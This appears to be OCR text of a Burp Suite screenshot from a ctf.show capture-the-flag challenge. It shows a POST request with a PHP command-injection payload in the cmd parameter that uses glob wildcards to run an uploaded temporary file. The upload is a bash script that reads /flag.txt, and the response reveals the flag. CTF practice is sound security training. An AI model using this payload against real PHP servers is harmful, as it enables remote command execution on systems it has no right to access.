 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Knife
1 ×
Send Cancel Target: http://d0ff87e6-c994-4648-a266-6e59d34b0295.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex U2C Chinese \n
1 POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
2 Host:d0ff87e6-c994-4648-a266-6e59d34b0295.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Content-Type: multipart/form-data; boundary=---------------------------10242300956292313528205888
7 Accept-Encoding: gzip, deflate
8 Connection: keep-alive
9 Cookie:
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Length: 246
13
14 -----------------------------10242300956292313528205888
15 Content-Disposition: form-data; name="fileUpload"; filename="1.txt"
16 Content-Type: text/plain
17
18 #! /bin/bash
19
20 cat /flag.txt
21 -----------------------------10242300956292313528205888--
22
23
Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
&lt;/html&gt;<br />
<br />
</span>
24 </code>
ctfshow{dc3bdaf1-f621-431a-9a96-28ba2f91dd71}
25
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Response Headers 6
Done 4,316 bytes | 54 millis